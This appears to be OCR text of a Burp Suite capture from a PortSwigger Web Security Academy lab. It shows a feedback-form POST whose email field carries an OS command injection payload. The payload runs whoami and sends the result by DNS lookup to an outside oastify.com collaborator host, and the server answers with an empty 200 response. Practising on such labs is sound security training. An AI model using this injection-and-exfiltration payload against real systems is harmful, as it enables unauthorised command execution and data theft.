 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0ae8001a04d2d541881bffa200a5000b.web-security-academy.net
3 Cookie: session=3xMwJbzGNxVBdASbsYpyLJmnI6ypJSD7
4 Content-Length: 150
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ae8001a04d2d541881bffa200a5000b.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ae8001a04d2d541881bffa200a5000b.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=phY8G2e5hsehYDlAbGwBOlbJBe987gw6&name=www&email=||nslookup
`whoami`.o4tb3kx9fknc3od3vjxsixzbg2mtaky9.oastify.com
||&subject=www&message=qqqqqqqqq
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}